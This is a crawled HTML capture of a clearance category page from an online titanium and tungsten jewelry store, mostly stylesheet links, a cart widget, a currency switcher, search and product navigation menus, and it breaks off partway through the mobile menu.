

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.justtitanium.com/clearance/exclusive-offer-titanium
body_size: 13620
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Titanium"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Titanium</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Amasty_Customform/css/form-builder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Amasty_Customform/css/form-render.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Mageplaza_BannerSlider/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Sm_InstagramGallery/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Sm_InstagramGallery/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Sm_InstagramGallery/css/instagramgallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Sm_Megamenu2/css/megamenu2.css" />



<link  rel="icon" type="image/x-icon" href="https://www.justtitanium.com/media/favicon/default/icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.justtitanium.com/media/favicon/default/icon.png" />
<meta name="google-site-verification" content="LKG_X_JmRQaKM_8NxB8BgZR4iASjZI__vIIKj4PfPGc" />
<meta name="google-site-verification" content="zBDA5uz53rKbhEPgGtiBI1ndhezHPkWSwm67VJkSUN8" />
<!-- Global site tag (gtag.js) -->




<style>
    .product-options-bottom div#payment-request-button {
        display: none !important;
    }

    .catalog-category-view .page-wrapper>.page-main {
        padding: 10px 0 0 0;
    }
</style>













            
    <link rel="stylesheet" type="text/css" media="all" href="https://fonts.googleapis.com/css?family=Poppins:400"/>

    <link rel="stylesheet" type="text/css" media="all" href="https://fonts.googleapis.com/css?family=Poppins:600"/>

<link rel="stylesheet" type="text/css" media="all" href="https://www.justtitanium.com/media/sm/configed_css/settings_en.css"/>


<style>
</style>






    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter header-14-style home-14-style footer-14-style wide-layout simple-hover-effect  page-products categorypath-clearance-exclusive-offer-titanium category-exclusive-offer-titanium catalog-category-view page-layout-2columns-left">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header">
            <div class="header-14">
			<div class="logo-container">
				<div class="logo-content">
					    <a class="logo" href="https://www.justtitanium.com/" title="">
        <img src="https://www.justtitanium.com/media/logo/default/coi_jewelry_logo.png"
             alt=""
			width="170"			height="96"        />
		    </a>
				</div>
			</div>
            <div class="header-top">
                <div class="panel-wrapper">
                    <div class="panel-header">
                        <div class="container-full">
                            <div class="container">
                                <div class="row">
									<div class="col-lg-8 coi-center">
										<div class="coi-block-content">
											<a href="https://www.justtitanium.com/"><img src="https://www.justtitanium.com/media/wysiwyg/justtitanium/JustTitanium_Logo.png" alt="" /></a>										</div>
									</div>
									<div class="col-lg-4 cart-header-container ">
										<div class="right-content">
										    <div class="cart-header-container">
												
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.justtitanium.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>

        <!-- ko if: getCartParam('summary_count') -->
        <!-- ko foreach: getRegion('subtotalContainer') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- /ko -->

        <!-- ko ifnot: getCartParam('summary_count') -->
        <div class="subtotal">
            <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">$0.00</span>
                        </span>
            </div>
        </div>
        <!-- /ko -->

        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
             <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
            <!-- /ko -->
             <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                 <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                 <!-- ko i18n: 'items' --><!-- /ko -->
                 <!-- /ko -->

                 <!-- ko ifnot: getCartParam('summary_count') -->
                 <!-- ko i18n: '0' --><!-- /ko -->
                 <!-- ko i18n: 'item' --><!-- /ko -->
                 <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>


											</div>
										</div>
										<ul class="header links"><li><a href="https://www.justtitanium.com/customer/account/" id="id8ZYX85Z1" class="top-link-myaccount" >My Account</a></li></ul>													    <div class="switcher currency switcher-currency" id="switcher-currency">
        <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong style="background-image:url('');" class="language-USD">
                <span>USD</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
            				                    <li class="currency-AUD switcher-option">
                        <a href="#" style="background-image:url('');" data-post='{"action":"https:\/\/www.justtitanium.com\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cuanVzdHRpdGFuaXVtLmNvbS9jbGVhcmFuY2UvZXhjbHVzaXZlLW9mZmVyLXRpdGFuaXVt"}}'>AUD - Australian Dollar</a>
                    </li>
											                    <li class="currency-CAD switcher-option">
                        <a href="#" style="background-image:url('');" data-post='{"action":"https:\/\/www.justtitanium.com\/directory\/currency\/switch\/","data":{"currency":"CAD","uenc":"aHR0cHM6Ly93d3cuanVzdHRpdGFuaXVtLmNvbS9jbGVhcmFuY2UvZXhjbHVzaXZlLW9mZmVyLXRpdGFuaXVt"}}'>CAD - Canadian Dollar</a>
                    </li>
											                    <li class="currency-NZD switcher-option">
                        <a href="#" style="background-image:url('');" data-post='{"action":"https:\/\/www.justtitanium.com\/directory\/currency\/switch\/","data":{"currency":"NZD","uenc":"aHR0cHM6Ly93d3cuanVzdHRpdGFuaXVtLmNvbS9jbGVhcmFuY2UvZXhjbHVzaXZlLW9mZmVyLXRpdGFuaXVt"}}'>NZD - New Zealand Dollar</a>
                    </li>
														        </ul>
    </div>
</div>
									</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="header-middle">
                <div class="header-content">
                    <div class="container-full">
                        <div class="container">
                            <div class="row">
                                <div class="col-xl-12 col-lg-12">
                                    <div class="header-menu ">
                                        <div class="nav-desktop-container">
											<div class="search-header-container">
												<div class="search-wrapper"><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.justtitanium.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.justtitanium.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.justtitanium.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>											</div>
                                            	    <nav class="navigation sm-megamenu2" role="navigation">
    <ul>
		<li class="level0 home-item">
			<a class="level-top" href="https://www.justtitanium.com/">
				<span>Home</span>
			</a>
		</li>
		<li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="javascript:void(0)" class="level-top"><span>Titanium Rings</span></a><div class="level0 submenu" style="width: 350px;"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns12"><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/titanium-rings/titanium-classic"><span>Classic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/titanium-rings/titanium-wedding-couple"><span>Wedding / Couple</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/titanium-rings/titanium-black-color"><span>Black Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/titanium-rings/titanium-celtic-engraved"><span>Celtic & Engraved</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/titanium-rings/cubic-zirconia"><span>Diamond & Cubic Zirconia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/titanium-rings/titanium-gold-color"><span>Gold Tone</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/titanium-rings/titanium-two-tone-color"><span>Two Tone Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/titanium-rings/titanium-rose-blue-expresso"><span>Rose / Blue Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/titanium-rings/titanium-dragon-damascus"><span>Dragon / Damascus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/titanium-rings/titanium-camo-turquoise-wood-opa"><span>Camo / Turquoise / Wood / Opal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/titanium-rings/titanium-faceted-hammered-sanbla"><span>Faceted / Hammered / Sandblasted</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/titanium-rings/titanium-carbon-fiber"><span>Carbon Fiber</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/titanium-rings/titanium-shell-bone-meteroite-an"><span>Abalone Shell / Meteorite / Deer Antler</span></a></li></ul></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="javascript:void(0)" class="level-top"><span>Tungsten Carbide Rings</span></a><div class="level0 submenu" style="width: 350px;"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns12"><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-classic"><span>Classic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-wedding-couple"><span>Wedding / Couple</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-black-color"><span>Black Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-celtic-engraved"><span>Celtic & Engraved</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-cubic-zirconia"><span>Diamond / Cubic Zirconia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-gold"><span>Gold Tone</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-rose-blue-espresso"><span>Rose / Blue Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-two-tone-color"><span>Two Tone Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-carbon-fiber"><span>Carbon Fiber</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-camo-turquoise-wood-opa"><span>Camo / Turquoise / Wood / Opal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-shell-bone-meteorite-an"><span>Abalone Shell / Meteorite / Deer Antler</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-dragon-damascus"><span>Dragon / Damascus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-ceramic"><span>HIgh Tech Ceramic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-faceted-hammered-sandbl"><span>Faceted / Hammered / Sandblasted</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.justtitanium.com/silver-925-rings" class="level-top"><span>Silver 925 Rings</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="javascript:void(0)" class="level-top"><span>Pendants/Chains</span></a><div class="level0 submenu" style="width: 500px;"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns12"><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/pendants/classic"><span>Classic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/pendants/medical-alert"><span>Medical Alert</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/pendants/infinity-heart-heartbeat"><span>Infinity/ Heart/ Heartbeat</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/pendants/cross-anchor"><span>Cross/ Anchor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/pendants/necklace-chain"><span>Necklace/ Chain</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/pendants/skull-dragon-eagle"><span>Skull/ Dragon/ Eagle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/pendants/pendant-tag"><span>Pendant Tag</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/pendants/rainbow-color"><span>Rainbow Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/pendants/cubic-zirconia-semi-precious-stone"><span>Cubic Zirconia/ Semi Precious Stone</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/pendants/masonic-freemason-st-michael-st-christopher"><span>Masonic Freemason /St Michael/ St Christopher</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/pendants/sterling-silver-925"><span>Sterling Silver 925</span></a></li></ul></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="javascript:void(0)" class="level-top"><span>Bracelet</span></a><div class="level0 submenu" style="width: 500px;"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns12"><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/bracelet-bangle/classic"><span>Classic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/bracelet-bangle/medical-alert"><span>Medical Alert</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/bracelet-bangle/two-tone-color"><span>Two Tone Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/bracelet-bangle/black-blue-color"><span>Black/ Blue Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/bracelet-bangle/gold-tone-color"><span>Gold Tone Color</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/bracelet-bangle/cross-dragon-skull"><span>Cross/ Dragon/ Skull</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/bracelet-bangle/infinity-heart-celtic-knots"><span>Infinity/ Heart/ Celtic Knots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/bracelet-bangle/compass-anchor-masonic-freemason"><span>Compass/ Anchor/ Masonic Freemason</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/bracelet-bangle/carbon-fiber-wood-high-tech-ceramic"><span>Carbon Fiber/ Wood/ High Tech Ceramic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.justtitanium.com/bracelet-bangle/cubic-zirconia-semi-precious-stone"><span>Cubic Zirconia/ Semi-Precious Stone</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.justtitanium.com/catalog/category/view/s/about-us/id/121/" class="level-top"><span>About Us</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.justtitanium.com/contact" class="level-top"><span>Contact Us</span></a></li>    </ul>
</nav>

    
	                                        </div>

                                        <div class="navigation-mobile-container">
                                            

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
		<div class="btn-mobile">
			<a id="sidebar-button" class="button-mobile sidebar-nav" title="Categories"><i class="fa fa-bars"></i><span class="hidden">Categories</span></a>
		</div>
		<nav class="navigation-mobile">
			<ul>
			<li class="level0 home-item">
			<a class="level-top" href="https://www.justtitanium.com/">
				<span>Home</span>
			</a>
		</li>
				<li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.justtitanium.com/titanium-rings"  class="level-top" ><span>Titanium Rings</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.justtitanium.com/titanium-rings/titanium-classic" ><span>Classic</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.justtitanium.com/titanium-rings/titanium-wedding-couple" ><span>Wedding / Couple</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.justtitanium.com/titanium-rings/titanium-black-color" ><span>Black Color</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.justtitanium.com/titanium-rings/titanium-celtic-engraved" ><span>Celtic &amp; Engraved</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.justtitanium.com/titanium-rings/cubic-zirconia" ><span>Diamond &amp; Cubic Zirconia</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.justtitanium.com/titanium-rings/titanium-gold-color" ><span>Gold Tone</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.justtitanium.com/titanium-rings/titanium-two-tone-color" ><span>Two Tone Color</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.justtitanium.com/titanium-rings/titanium-rose-blue-expresso" ><span>Rose / Blue Color</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.justtitanium.com/titanium-rings/titanium-dragon-damascus" ><span>Dragon / Damascus</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.justtitanium.com/titanium-rings/titanium-camo-turquoise-wood-opa" ><span>Camo / Turquoise / Wood / Opal</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.justtitanium.com/titanium-rings/titanium-faceted-hammered-sanbla" ><span>Faceted / Hammered / Sandblasted</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.justtitanium.com/titanium-rings/titanium-carbon-fiber" ><span>Carbon Fiber</span></a></li><li  class="level1 nav-1-13 category-item last"><a href="https://www.justtitanium.com/titanium-rings/titanium-shell-bone-meteroite-an" ><span>Abalone Shell / Meteorite / Deer Antler</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.justtitanium.com/tungsten-carbide-rings"  class="level-top" ><span>Tungsten Carbide Rings</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-classic" ><span>Classic</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-wedding-couple" ><span>Wedding / Couple</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-black-color" ><span>Black Color</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-celtic-engraved" ><span>Celtic &amp; Engraved</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-cubic-zirconia" ><span>Diamond / Cubic Zirconia</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-gold" ><span>Gold Tone</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-rose-blue-espresso" ><span>Rose / Blue Color</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-two-tone-color" ><span>Two Tone Color</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-carbon-fiber" ><span>Carbon Fiber</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-camo-turquoise-wood-opa" ><span>Camo / Turquoise / Wood / Opal</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-shell-bone-meteorite-an" ><span>Abalone Shell / Meteorite / Deer Antler</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-dragon-damascus" ><span>Dragon / Damascus</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-ceramic" ><span>HIgh Tech Ceramic</span></a></li><li  class="level1 nav-2-14 category-item last"><a href="https://www.justtitanium.com/tungsten-carbide-rings/tungsten-faceted-hammered-sandbl" ><span>Faceted / Hammered / Sandblasted</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://www.justtitanium.com/silver-925-rings"  class="level-top" ><span>Silver 925 Rings</span></a></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.justtitanium.com/pendants"  class="level-top" ><span>Pendants/Chains</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.justtitanium.com/pendants/classic" ><span>Classic</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.justtitanium.com/pendants/medical-alert" ><span>Medical Alert</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.justtitanium.com/pendants/infinity-heart-heartbeat" ><span>Infinity/ Heart/ Heartbeat</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.justtitanium.com/pendants/cross-anchor" ><span>Cross/ Anchor</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.justtitanium.com/pendants/necklace-chain" ><span>Necklace/ Chain</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.justtitanium.com/pendants/skull-dragon-eagle" ><span>Skull/ Dragon/ Eagle</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.justtitanium.com/pendants/pendant-tag" ><span>Pendant Tag</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.justtitanium.com/pendants/rainbow-color" ><span>Rainbow Color</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.justtitanium.com/pendants/cubic-zirconia-semi-precious-stone" ><span>Cubic Zirconia/ Semi Precious Stone</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.justtitanium.com/pendants/masonic-freemason-st-michael-st-christopher" ><span>Masonic Freemason /St Michael/ St Christopher</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://www.justtitanium.com/pendants/sterling-silver-925" ><span>Sterling Silver 925</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.justtitanium.com/bracelet-bangle"  class="level-top" ><span>Bracelet</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.justtitanium.com/bracelet-bangle/classic" ><span>Classic</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.justtitanium.com/bracelet-bangle/medical-alert" ><span>Medical Alert</span></a></li><li  class="level1 nav-5-3 category-item"><a 